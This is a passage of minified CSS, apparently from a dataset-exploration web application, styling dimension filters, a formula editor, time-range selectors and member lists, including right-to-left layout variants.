a.arrow.top.is-wide{right:30px;left:auto}html[dir='rtl'] #site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.top.is-wide{right:auto;left:30px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.for-dim-filter{top:auto;bottom:30px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.for-best-viz{top:145px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.center{position:relative;text-align:center;width:100%;top:270px;left:auto}html[dir='rtl'] #site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.center{right:auto;left:auto}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.center a{color:#2050be;cursor:pointer}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.center.partial{font-weight:normal;font-family:'PT Sans',sans-serif;left:50px}html[dir='rtl'] #site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.center.partial{right:50px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.for-action-bar{top:50px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.for-action-bar.is-wide{left:auto;right:30px}html[dir='rtl'] #site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.for-action-bar.is-wide{right:auto;left:30px}@media all and (min-width:1440px){#site-holder #site-main.v3 html[dir='rtl'] div#explore-dataset div.content div.views#action-bar{left:0}#site-holder #site-main.v3 div.content.views{width:100% !important}}.remote-data-state{text-align:center;position:relative;top:50%;transform:translateY(-50%)}.remote-data-state p{margin:0.5em}.remote-data-state .confirm-read-remote-data{margin-top:0.8em;border-radius:2px;font-size:85%}@media all and (max-width:800px){#dataset-viewer,.tab-dimension-filter{height:auto !important}#dataset-viewer #explore-dataset,.tab-dimension-filter #explore-dataset{height:auto !important}#dataset-viewer #explore-dataset>*,.tab-dimension-filter #explore-dataset>*{position:relative !important;float:none !important;width:auto !important;height:450px !important;top:0 !important;bottom:0 !important;left:0 !important;right:0 !important}#dataset-viewer #explore-dataset>*#advanced-dim-filter,.tab-dimension-filter #explore-dataset>*#advanced-dim-filter{margin-bottom:10px !important}#dataset-viewer #explore-dataset>*.ui-layout-resizer,.tab-dimension-filter #explore-dataset>*.ui-layout-resizer{display:none !important}#dataset-viewer #explore-dataset div.content div#host div#transformation-container,.tab-dimension-filter #explore-dataset div.content div#host div#transformation-container{overflow:auto}#dataset-viewer #explore-dataset div.content div#host div#visualization.message,.tab-dimension-filter #explore-dataset div.content div#host div#visualization.message{margin-top:0}#dataset-viewer #explore-dataset div.content div#host div#visualization .arrow.left,.tab-dimension-filter #explore-dataset div.content div#host div#visualization .arrow.left,#dataset-viewer #explore-dataset div.content div#host div#visualization .guide-message.for-dim-filter,.tab-dimension-filter #explore-dataset div.content div#host div#visualization .guide-message.for-dim-filter{display:none !important}#dataset-viewer #explore-dataset div.content div#host div#visualization .arrow.right,.tab-dimension-filter #explore-dataset div.content div#host div#visualization .arrow.right,#dataset-viewer #explore-dataset div.content div#host div#visualization .guide-message.for-best-viz.calculate,.tab-dimension-filter #explore-dataset div.content div#host div#visualization .guide-message.for-best-viz.calculate{transform:translateY(-110px)}#dataset-viewer #explore-dataset div.content div#host div#visualization .guide-message.center,.tab-dimension-filter #explore-dataset div.content div#host div#visualization .guide-message.center{transform:translateY(-70px);font-size:12pt}#dataset-viewer #explore-dataset div.content div#host div#visualization #natural-query #query,.tab-dimension-filter #explore-dataset div.content div#host div#visualization #natural-query #query{margin:0}}div#explore-dataset.nimble .select-members span.member-text{font-size:14px}a.dim-filter-blue-button{display:inline-block;text-decoration:none;height:20px;line-height:20px;padding:0 5px;font-size:11px;background-color:#2050be;color:#fff}a.dim-filter-blue-button:hover{cursor:pointer}div.displaylist-dimension-actions{color:#000;font-weight:normal;font-family:'PT Sans',sans-serif;position:absolute;top:0;margin-top:0.65em}html:not([dir='rtl']) div.displaylist-dimension-actions{right:10px}html[dir='rtl'] div.displaylist-dimension-actions{left:10px}div#filter-warning-message,div#duplicate-member-name-warning-message{background-color:#ffffc0;border-radius:10px;position:absolute;bottom:0;left:10px;right:10px;word-break:break-word;font-family:'PT Sans',sans-serif;font-size:9pt;text-align:justify;padding:10px 15px;z-index:1001}a.hide-message{float:right;text-decoration:none;border-bottom:1px dashed #646464}span.toggle-message{background-color:#e5e4e4;position:relative}span.toggle-message.pressed{text-shadow:0 1px 0 #fff;box-shadow:inset 0 1px 2px #404;padding:1px 5px}span.toggle-message.un-pressed{text-shadow:0 1px 0 #fff;box-shadow:inset 0 0 1px #fff;border:1px solid gray;background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);padding:0px 4px}.accordion-content li{border:1px solid #fff}.accordion-content li:hover{border:1px solid #d2d2d2;cursor:move}.accordion-content li.active-axis{border:1px solid red}div.member-selection{position:absolute;left:0px;right:0px;bottom:0px;top:0px;padding:10px 0 0 20px}html[dir='rtl'] div.member-selection{padding:10px 20px 0 0}div.member-selection div.dimension-members{position:absolute;top:10px;left:20px;right:0px;bottom:25px;overflow:hidden}html[dir='rtl'] div.member-selection div.dimension-members{right:20px;left:0px}div.dimension-groups{position:absolute;top:5px;left:20px;right:0;bottom:0;overflow:auto;display:none}html[dir='rtl'] div.dimension-groups{right:20px;left:0px}div.dimension-groups .select,div.dimension-groups .close{margin-top:10px;color:White}div.dimension-groups .select-group-label{font-family:'PT Sans',sans-serif;font-size:12pt;font-weight:bold}div.dimension-group-editor{position:absolute;left:0px;right:0px;bottom:0px;top:0px;display:none}div.dimension-group-editor div.add-group{position:absolute;left:0px;right:2px;bottom:0px;height:115px}html[dir='rtl'] div.dimension-group-editor div.add-group{right:0px;left:2px}div.dimension-group-editor div.add-group .name-wrapper{display:table;margin:10px 0 10px 20px}html[dir='rtl'] div.dimension-group-editor div.add-group .name-wrapper{margin:10px 20px 10px 0px}div.dimension-group-editor div.add-group .message{display:none;margin-top:5px;margin-left:20px;position:absolute}html[dir='rtl'] div.dimension-group-editor div.add-group .message{margin-left:0px;margin-right:20px}div.dimension-group-editor div.add-group .name-label{display:table-cell;font-family:'PT Sans',sans-serif;font-size:9pt}div.dimension-group-editor div.add-group .input-text-wrapper{display:table-cell;width:100%;padding:0 4px 0 10px}html[dir='rtl'] div.dimension-group-editor div.add-group .input-text-wrapper{padding:0 10px 0 4px}div.dimension-group-editor div.add-group input[type="text"]{width:100%;font-family:'PT Sans',sans-serif;color:#666;font-size:12px}div.dimension-group-editor div.add-group .close,div.dimension-group-editor div.add-group .save{float:right;color:White;margin-left:10px}html[dir='rtl'] div.dimension-group-editor div.add-group .close,html[dir='rtl'] div.dimension-group-editor div.add-group .save{float:left;margin-left:0;margin-right:10px}div.add-group-label{margin:20px 0 0 20px;font-family:'PT Sans',sans-serif;font-size:12pt;font-weight:bold}html[dir='rtl'] div.add-group-label{margin:20px 20px 0 0px}div.actions{position:absolute;bottom:0;height:25px;left:0;right:0;background-color:#f7f7f7;padding:0 10px 0 20px;z-index:1002}div.actions a{font-family:'PT Sans',sans-serif;font-size:9pt;color:#606369;text-decoration:none;margin:5px 10px 0 0;border-bottom:1px dashed #1a3c58}html:not([dir='rtl']) div.actions a.add-calculation{float:left}html[dir='rtl'] div.actions a.add-calculation{float:right}div.actions a.add-calculation.hide{display:none}div.actions a:hover{color:#7e838c}div.actions a.select-all,div.actions a.deselect-all,div.actions a.select-group,div.actions a.add-group,div.actions a.toc{float:right}html[dir='rtl'] div.actions a.select-all,html[dir='rtl'] div.actions a.deselect-all,html[dir='rtl'] div.actions a.select-group,html[dir='rtl'] div.actions a.add-group,html[dir='rtl'] div.actions a.toc{float:left}div.actions a.select-all.active{color:#2050be;font-weight:bold}div.selected-members{font-family:'PT Sans',sans-serif;font-size:10.5pt;padding:15px 40px 15px 20px;position:relative;white-space:pre-wrap}html[dir='rtl'] div.selected-members{padding:15px 20px 15px 40px}div.selected-members input[type="text"]{margin-left:20px;width:250px;height:15px}div.selected-members a.delete-member{float:right;width:12px;height:12px;background-image:url('/img/v2/page/dimensionfilter/displaylist-selected-member-delete.png');cursor:pointer;background-position:0px 0px;position:absolute;right:6px;top:3px}div.selected-members a.delete-member:hover{background-position:0px 12px}html[dir='rtl'] div.selected-members a.delete-member{left:6px;right:auto}div.selected-members a.edit-member{float:right;width:12px;height:12px;background-image:url('/img/v2/page/dimensionfilter/displaylist-selected-member-edit.png');cursor:pointer;background-position:0px 0px;position:absolute;right:6px;top:21px}div.selected-members a.edit-member:hover{background-position:0px 12px}html[dir='rtl'] div.selected-members a.edit-member{left:6px;right:auto}div.selected-members a.formula{float:right;width:12px;height:12px;background-image:url('/img/v2/page/dimensionfilter/displaylist-selected-member-formula.png');cursor:default;position:absolute;right:6px;top:36px}html[dir='rtl'] div.selected-members a.formula{left:6px;right:auto}div.dim-filter-select-dataset{height:25px;position:relative}div.dim-filter-select-dataset select.dataset{font-family:Verdana;font-size:9pt;width:100%;margin-top:5px}div.dim-filter-select-dataset .gray-label{font-family:Verdana;font-weight:bold;font-size:9pt;color:#666;margin-left:5px;position:relative;top:7px}div.dim-filter-selectedMembers{position:absolute;left:0;right:5px;top:0;bottom:25px}html[dir='rtl'] div.dim-filter-selectedMembers{left:5px;right:0}div.dim-filter-selectedMembers .combo-ul-box{height:100%;margin:0;padding:0}div.dim-filter-left-panel{width:332px;left:0;top:0;bottom:0;position:absolute}html[dir='rtl'] div.dim-filter-left-panel{left:332px;right:0}div.dim-filter-left-panel .dimension-display-list .dim-filter-selectedMembers{position:static;height:100%}div.dim-filter-timeseries-count{text-align:left;background-color:#f7f7f7;height:25px;line-height:25px;padding:0 3px}html[dir='rtl'] div.dim-filter-timeseries-count{text-align:right}div#preview-visualization{overflow:hidden;position:absolute;top:0px;left:0;right:0px;bottom:0px;border-left:1px solid #aaa;border-right:1px solid #aaa;background-color:White;z-index:1003}div.dim-filter-right-panel{position:absolute;top:0px;left:332px;right:0px;bottom:0px}html[dir='rtl'] div.dim-filter-right-panel{left:0px;right:332px}div.dim-filter-right-panel div.formula-editor{position:absolute;bottom:0;left:0;right:0;display:none}div.formula-editor-section{padding:5px 0 5px 20px}.formula-editor .element{background-color:#e2e2e2;margin:5px 8px 5px 0;padding:3px;min-width:20px;min-height:14px;display:inline-block;text-align:center;font-size:13px;font-family:'PT Sans',sans-serif;user-select:none}.formula-editor .element:hover{background-color:#f4f4f4;cursor:pointer}.formula-editor .element:active{background-color:#aaa}.formula-editor .element:focus{outline:none}.formula-editor .formula-members{position:absolute;left:0;right:0;bottom:40px;height:45px;border-bottom:1px dashed #d3d3d3;min-height:45px}.formula-editor .formula-members .transform-interval,.formula-editor .formula-members .transform-lag{margin-right:8px;width:20px;font-size:13px;font-family:'PT Sans',sans-serif}.formula-editor .formula-members .transform{margin-right:8px;max-width:100px;font-size:13px;font-family:'PT Sans',sans-serif}.formula-editor .formula-members .transform-title-item{display:inline-block;margin-right:8px}.formula-editor .formula-members .transform-title-item label{display:block;text-transform:uppercase;font-size:10px;font-family:'PT Sans',sans-serif;cursor:default}.formula-editor .formula-box{text-align:center;min-height:30px;max-height:90px;overflow-y:auto;position:absolute;left:0;right:0;bottom:0}.formula-editor .formula-box .element{vertical-align:middle}.formula-editor .formula-box .element.transform{width:auto;min-width:120px}.formula-editor .formula-box .element-active{background-color:#aaa}.formula-editor .add-formula{position:absolute;bottom:80px;left:0;right:0;padding:0 5px 2px 20px;height:30px;border-bottom:1px dashed #d3d3d3}.formula-editor .add-formula .formula-name{font-family:'PT Sans',sans-serif;color:#666;font-size:12px}.formula-editor .add-formula .save,.formula-editor .add-formula .close{margin-left:7px;color:#fff}.formula-editor .add-formula .close{right:0px}.formula-editor .message{display:none;margin-top:280px;margin-left:20px}html[dir='rtl'] .formula-editor .message{margin-left:0;margin-right:20px}div.formula-reln-chooser-dimension{padding:8px;border-bottom:gray 1px dashed}div.formula-reln-chooser-members{height:349px;overflow:hidden;border-bottom:1px dashed #aaa;padding-top:5px}div.formula-reln-chooser-selected{padding-top:2px;max-height:36px;overflow:auto}div.batch-member-chooser{height:375px;overflow:hidden;border-top:1px dashed #aaa;padding-top:5px}div.frequency:hover{background-color:#91979f;cursor:default}.active-dimension-position{background-color:#2050be;color:#fff}.dim-filter-selectedMembers div.section-text{height:22px;line-height:22px;margin-top:5px;border:1px solid #d2d2d2;background-color:#f0f0f0;color:#646464;font-family:'PT Sans',sans-serif;font-size:16px}html:not([dir='rtl']) .dim-filter-selectedMembers div.section-text{padding-left:5px}html[dir='rtl'] .dim-filter-selectedMembers div.section-text{padding-right:5px}.dim-filter-selectedMembers div.section-text:hover{cursor:pointer}.dim-filter-selectedMembers div.section-text.active-dimension-position{background-color:#2050be;color:#fff}div#sample-layout{position:relative;height:100px;padding:5px 0 0 0;font-family:'PT Sans',sans-serif;font-size:13px;width:100%}div#sample-layout table{border:1px solid #646464;color:#646464;width:100%;height:100%}div#sample-layout table th{border:1px solid #646464;font-weight:normal}div#toggle-layout,div#toggle-preview{height:10px;font-family:'PT Sans',sans-serif;font-size:11px;color:#646464;line-height:15px;padding:10px 5px 10px 0}div#toggle-layout a,div#toggle-preview a{text-decoration:none;border-bottom:1px dashed #646464;cursor:pointer;color:#646464}html[dir='rtl'] div#toggle-layout,html[dir='rtl'] div#toggle-preview{padding:10px 0px 10px 5px}div#toggle-layout{float:left}html[dir='rtl'] div#toggle-layout{float:right}div#toggle-preview{float:right}html[dir='rtl'] div#toggle-preview{float:left}div#sample-chart{width:auto;height:100px;background-image:url('/img/v2/page/dimensionfilter/displaylist-samplelayout-chart.png');background-position:0 100px;background-size:cover}span#series-text,span#points-text{position:absolute;top:0;left:25px;cursor:pointer;color:#646464}span#series-text.active,span#points-text.active{color:#2050be}span#points-text{right:5px;top:90px;text-align:right}div.tab-dimension-filter{width:100%}div.displaylist-dimension-actions button{border:none;background-color:#e5e4e4;vertical-align:bottom;border-radius:2px;display:inline-flex;align-items:center;justify-content:center;width:18px;height:18px;line-height:18px}html:not([dir='rtl']) div.displaylist-dimension-actions button{margin-right:3px}html[dir='rtl'] div.displaylist-dimension-actions button{margin-left:3px}div.displaylist-dimension-actions button.show{display:inline-block}div.displaylist-dimension-actions button.hide{display:none}div.displaylist-dimension-actions button.selected-members-count{background-color:#6080c0;font-weight:bold;padding:0 6px;width:auto;line-height:14px;font-family:'PT Sans',sans-serif;font-size:12px;color:#fff}div.displaylist-dimension-actions button.sum-aggr.active,div.displaylist-dimension-actions button.reversed-time.active,div.displaylist-dimension-actions button.toc.active,div.displaylist-dimension-actions button.select-all.active{background-color:#6080c0;color:#fff}div.displaylist-dimension-actions button .knoema-ico{height:18px;width:18px;line-height:18px;font-size:14px;text-align:center;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.displaylist-dimension-actions button.dim-move-up{height:16px;width:16px;background-image:url('/img/v2/page/dimensionfilter/displaylist-dimension-actions.png');background-position:0 0;padding:0px 0px 1px 0}div.displaylist-dimension-actions button.dim-move-up:hover{background-position:50px 0}div.displaylist-dimension-actions button.dim-move-down{height:16px;width:16px;background-image:url('/img/v2/page/dimensionfilter/displaylist-dimension-actions.png');background-position:84.5px 0;padding:0px 0px 1px 0}div.displaylist-dimension-actions button.dim-move-down:hover{background-position:33px 0}div.displaylist-dimension-actions button.show-transform{display:inline-flex;align-items:center;justify-content:center;height:16px;width:16px;box-sizing:border-box;padding:0}div.displaylist-dimension-actions button.show-transform.hide{display:none}div.displaylist-dimension-actions button.show-transform i{font-size:14px}.indicator-edit-dlg div.displaylist-dimension-actions button.reversed-time{display:none}div.displaylist-dimension-actions button.dimension-position.active-dimension-position{background-color:#2050be;color:#fff}div.time-frequency,div.time-range,div.time-range-single-select{font-family:'PT Sans',sans-serif;margin-bottom:15px}div.time-frequency{word-spacing:-3px;margin-top:10px;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none;height:25px;line-height:25px;display:inline-flex}div.time-frequency label{margin-right:4px;cursor:default}html[dir='rtl'] div.time-frequency label{margin-right:0;margin-left:4px}div.time-frequency span{cursor:pointer;padding:0 8px 4px 8px;border-right:1px solid #4e71b9}div.time-frequency span.checked{background-color:#6080c0;color:#fff}div.time-frequency span.unchecked{background-color:#e1dfda;color:#666}div.time-frequency span:first-of-type{border-top-left-radius:3px;border-bottom-left-radius:3px}div.time-frequency span:last-of-type{border-right-width:0;border-top-right-radius:3px;border-bottom-right-radius:3px}div.info-icon{display:inline-flex;align-items:center;position:relative;left:10px}html[dir='rtl'] div.info-icon{left:0;right:10px}div.info-icon .knoema-ico{font-size:16px;color:#a0a0a0;cursor:pointer}div.time-range,div.time-range-single-select{margin-bottom:10px;display:none}.time-selection-mode-holder{margin-bottom:4px;font-family:'PT Sans',sans-serif}.time-selection-mode-holder select{font-size:11pt;font-family:'PT Sans',sans-serif}.time-last-n-selection{height:21px}.time-last-n-selection div.time-last-n-message{white-space:nowrap;display:inline-block;position:relative;top:-5px}.time-last-n-selection .last-n-selection-container{font-family:'PT Sans',sans-serif;display:inline-block;height:21px;overflow:hidden}.time-last-n-selection .last-n-selection-container select{font-size:11pt;font-family:'PT Sans',sans-serif;position:relative;top:0;height:20px;width:55px}html.firefox .time-last-n-selection .last-n-selection-container select{width:51px}.time-last-n-selection .last-n-selection-container select:focus{outline:none}.time-last-n-selection .last-n-selection-container .last-n-members-input{position:relative;z-index:2001;line-height:20px;top:-20px;height:20px;text-align:center;background-color:#fff;border:1px solid #a9a9a9;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;white-space:nowrap;width:35px;overflow:hidden}html.firefox .time-last-n-selection .last-n-selection-container .last-n-members-input{top:-21px}.time-last-n-selection .last-n-selection-container .last-n-members-input:focus{outline:none}div.time-range .start-year,div.time-range-single-select .select-single-year{margin-top:5px;margin-bottom:10px;width:50pt}div.time-range .end-year{margin-top:5px;width:50pt}div.time-range .start-period,div.time-range .end-period,div.time-range-single-select .start-period{margin-left:10px;width:90pt}div.time-range select,div.time-range-single-select select{font-family:'PT Sans',sans-serif;font-size:11pt}div.flat-dataset-date-field{padding-top:10px;font-family:'PT Sans',sans-serif}div.flat-dataset-date-field select{margin-left:10px;margin-top:5px;margin-bottom:10px;font-family:'PT Sans',sans-serif;font-size:11pt;width:70%}div.hide-time-selection{display:none}.fold-dimension{margin:0 5px;text-decoration:underline}.timeseries-attribute{margin:10px 10px 20px 10px}.timeseries-attribute input[type=checkbox]{margin-left:0;margin-right:5px}html[dir='rtl'] .timeseries-attribute input[type=checkbox]{margin-left:5px;margin-right:0}.timeseries-attribute input[type=text],.timeseries-attribute input[type=number]{padding:4px;margin-top:7px;border:1px solid #cfe4f5}.timeseries-attribute select{border:1px solid #cfe4f5;padding:4px;margin-top:7px}.timeseries-attribute label{font-weight:bold;font-size:1.05em}.timeseries-attribute.text input[type=text]{width:240px}.timeseries-attribute.number input[type=number]{width:106px}.timeseries-attribute.number input[type=number].start{margin-left:0;margin-right:18px}html[dir='rtl'] .timeseries-attribute.number input[type=number].start{margin-left:18px;margin-right:0}.timeseries-attribute.multiselect ul.chzn-choices{border:1px solid #cfe4f5;padding:0;background-image:none;box-shadow:none;width:248px;margin-top:7px}.timeseries-attribute.multiselect .chzn-container-multi .chzn-choices .search-field input{margin:0;padding:4px;background:none}.timeseries-attribute.multiselect .chzn-container-multi .chzn-choices .search-choice{background:none;border:none;background-color:#eff8fd}.timeseries-attribute.multiselect .search-field{border:none}.timeseries-attribute.multiselect .chzn-container .chzn-drop{width:248px !important}h3[data-dimensionid="time-series-attributes"] .displaylist-dimension-actions .toc,h3[data-dimensionid="time-series-attributes"] .displaylist-dimension-actions .select-all{display:none}h3[data-dimensionid="time-series-attributes"] .displaylist-dimension-actions .selected-members-count{cursor:default}.ui-accordion .ui-accordion-header,.ui-accordion .ui-accordion-header.ui-state-default,.ui-accordion .ui-accordion-header.ui-state-active:hover{border-color:#e2e2e2}div.dimension-memberlist-wrapper{position:relative;height:100%;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none;top:0;left:0;bottom:0;right:0;overflow:hidden}div.dimension-memberlist-wrapper.filtered .ancestor-members:hover{text-decoration:underline;cursor:pointer}div.dimension-memberlist-wrapper div.filter-textarea{margin:0;white-space:nowrap}div.dimension-memberlist-wrapper div.filter-textarea::-ms-clear{display:none}div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]{font-family:'PT Sans',sans-serif;font-size:12px;width:100% !important;margin:0;width:100%;margin-top:6px;box-sizing:border-box;height:30px;background-color:#f7f7f7;border:1px solid #e2e2e2;border-radius:4px;padding:0 5px}div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]:focus{outline:none;border-color:#000}div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]::-webkit-input-placeholder,div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]::-moz-placeholder,div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]:-ms-input-placeholder,div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]::placeholder{color:#a0a0a0}div.dimension-memberlist-wrapper div.filter-textarea .filter-info{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;position:relative}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.filter-textarea .filter-info{right:25px}html[dir='rtl'] div.dimension-memberlist-wrapper div.filter-textarea .filter-info{left:25px}div.dimension-memberlist-wrapper div.filter-textarea .filter-info i{font-size:13px;color:#a0a0a0;cursor:pointer;width:14px;height:14px;line-height:1}div.dimension-memberlist-wrapper div.filter-textarea .filter-info i:before{font-family:'knoema-ico';font-weight:500;font-size:14px;content:'\2961'}div.dimension-memberlist-wrapper div.members-limit-warning,div.dimension-memberlist-wrapper div.search-error{font-family:'PT Sans',sans-serif;font-size:9pt;color:#fc6a6c;position:absolute;z-index:3}div.dimension-memberlist-wrapper .super-dim-limit-warning{height:62px;padding:5px 4px;background-color:#ffffd8;color:#292929;margin:7px 0}div.dimension-memberlist-wrapper div.hierarchy-tracker{display:none;position:absolute;top:30px;background-color:#fff;z-index:502;right:20px;left:0;height:auto}html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker{left:20px;right:0}div.dimension-memberlist-wrapper div.dimension-members-list,div.dimension-memberlist-wrapper .group-members-list{overflow:auto;position:absolute;top:45px;left:0;bottom:0;right:0}div.dsbrowser.v3#site-main div.dimension-memberlist-wrapper div.dimension-members-list:focus+.enscroll-track-wrapper .handle3,div.dsbrowser.v3#site-main div.dimension-memberlist-wrapper .group-members-list:focus+.enscroll-track-wrapper .handle3{background-color:#2050be}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker{overflow-x:hidden}div.dimension-memberlist-wrapper div.dimension-members-list div.ancestor-members,div.dimension-memberlist-wrapper .group-members-list div.ancestor-members,div.dimension-memberlist-wrapper div.hierarchy-tracker div.ancestor-members,div.dimension-memberlist-wrapper div.dimension-members-list div.clickable-ancestor-members,div.dimension-memberlist-wrapper .group-members-list div.clickable-ancestor-members,div.dimension-memberlist-wrapper div.hierarchy-tracker div.clickable-ancestor-members{font-family:'PT Sans',sans-serif;font-size:9.5pt;font-weight:bold;padding:3px 0}div.dimension-memberlist-wrapper div.dimension-members-list div.clickable-ancestor-members:hover,div.dimension-memberlist-wrapper .group-members-list div.clickable-ancestor-members:hover,div.dimension-memberlist-wrapper div.hierarchy-tracker div.clickable-ancestor-members:hover{background-color:#91979f;cursor:pointer}div.dimension-memberlist-wrapper div.dimension-members-list div.aggregation,div.dimension-memberlist-wrapper .group-members-list div.aggregation,div.dimension-memberlist-wrapper div.hierarchy-tracker div.aggregation{display:flex;padding:1px 0}div.dimension-memberlist-wrapper div.dimension-members-list div.aggregation div.select-members,div.dimension-memberlist-wrapper .group-members-list div.aggregation div.select-members,div.dimension-memberlist-wrapper div.hierarchy-tracker div.aggregation div.select-members{display:inline-flex;padding:2px 0}div.dimension-memberlist-wrapper div.dimension-members-list div.aggregation .agg-type,div.dimension-memberlist-wrapper .group-members-list div.aggregation .agg-type,div.dimension-memberlist-wrapper div.hierarchy-tracker div.aggregation .agg-type{height:20px;font-family:'PT Sans',sans-serif;font-size:9pt}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members,div.dimension-memberlist-wrapper .group-members-list div.select-members,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members{font-family:'PT Sans',sans-serif;font-size:12px;color:#000;position:relative;padding:3px 0;display:flex;line-height:16px}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members:hover,div.dimension-memberlist-wrapper .group-members-list div.select-members:hover,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members:hover{background-color:#e2e8f4;cursor:pointer}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.hovered,div.dimension-memberlist-wrapper .group-members-list div.select-members.hovered,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.hovered{cursor:pointer}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.hovered .remove-icon,div.dimension-memberlist-wrapper .group-members-list div.select-members.hovered .remove-icon,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.hovered .remove-icon{display:block}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.hovered span.expand.anchor,div.dimension-memberlist-wrapper .group-members-list div.select-members.hovered span.expand.anchor,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.hovered span.expand.anchor{text-decoration:underline;display:inline-block;vertical-align:middle;text-align:justify;float:right}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.active,div.dimension-memberlist-wrapper .group-members-list div.select-members.active,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.active{border-bottom:1px solid #e6e6e6;background:#f2f4fc}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.active.search,div.dimension-memberlist-wrapper .group-members-list div.select-members.active.search,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.active.search{background:#fff}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.active.search.hovered,div.dimension-memberlist-wrapper .group-members-list div.select-members.active.search.hovered,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.active.search.hovered{background-color:#91979f}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members span.member-text,div.dimension-memberlist-wrapper .group-members-list div.select-members span.member-text,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members span.member-text{display:inline-block;vertical-align:middle;color:#222;line-height:inherit}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.select-members span.member-text,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.select-members span.member-text,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members span.member-text{margin-right:30px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.select-members span.member-text,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.select-members span.member-text,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members span.member-text{margin-left:30px}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members span.member-text.expand.anchor,div.dimension-memberlist-wrapper .group-members-list div.select-members span.member-text.expand.anchor,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members span.member-text.expand.anchor{display:none;margin-right:10px}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,div.dimension-memberlist-wrapper .group-members-list div.select-members a,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{display:inline-block;vertical-align:middle;width:auto;height:16px;line-height:inherit;text-decoration:none;flex:none;display:flex;align-items:center}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.select-members a,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{margin-left:0.3em}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.select-members a,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{margin-right:0.3em}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.select-members a,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{margin-right:0.4em}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.select-members a,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{margin-left:0.4em}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a:before,div.dimension-memberlist-wrapper .group-members-list div.select-members a:before,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a:before{border-radius:2px;border:1px solid #6080c0;display:inline-block;height:10px;width:10px;line-height:10px;font-size:10px;text-align:center;font-weight:500;font-family:'knoema-ico';content:''}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a.remove-member:before,div.dimension-memberlist-wrapper .group-members-list div.select-members a.remove-member:before,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a.remove-member:before{content:'\2956';background-color:#6080c0;color:#fff}div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview,div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview,div.dimension-memberlist-wrapper div.hierarchy-tracker 